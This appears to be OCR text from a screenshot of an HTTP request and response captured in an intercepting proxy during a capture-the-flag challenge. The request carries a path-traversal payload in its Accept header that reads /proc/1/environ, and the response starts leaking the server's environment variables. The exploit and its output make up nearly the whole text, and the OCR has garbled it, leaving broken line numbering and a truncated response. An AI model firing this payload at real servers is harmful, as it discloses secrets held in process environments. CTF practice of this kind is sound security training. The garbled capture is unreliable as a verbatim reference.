 Request
Pretty Raw \n Actions
1 GET /robots HTTP/1.1
2 Host: node4.buuoj.cn:27855
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
7 Accept: ../../../../../../../../proc/1/environ{{
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: UM_distinctid=
17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b; _blog_session
=
yk3j3zdsE38sGRr1qChqiP2c%2FsLP6%2FtP1%2FbNQ%2B2h8cFWVtODIfVVFPKOcetA7wbA0k
rZjWGwL4%2F0Od6NYn7RSdUbgKrh4yhR%2FA3Zh13GPpdT8PA5nipbtFr%2Bv4Cp2YUu1HBuaM
rvxiV1x8bIsQg%3D--wfXpXJkuxo69%2B2rQ--BYQP7mw53G7Eg%2F4MyvECHg%3D%3D
1 Connection: close
2
3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"940d6f2cda28cd5aee16d943774a7251"
10 Cache-Control: max-age=0, private, must-revalidate
11 Set-Cookie: _blog_session=KhJJFXXoWDwW8lONv8cVKvCAEDy72%2BM9zjfOP7ocgh3a%2F
12 X-Request-Id: 1d63c22f-cbad-476d-8e7b-405cdd2a02df
13 X-Runtime: 0.011485
14 Connection: close
15 Content-Length: 462
16
17 PATH=/usr/local/bundle/bin:/usr/local/bundle/gems/bin:/usr/local/sbin:/usr/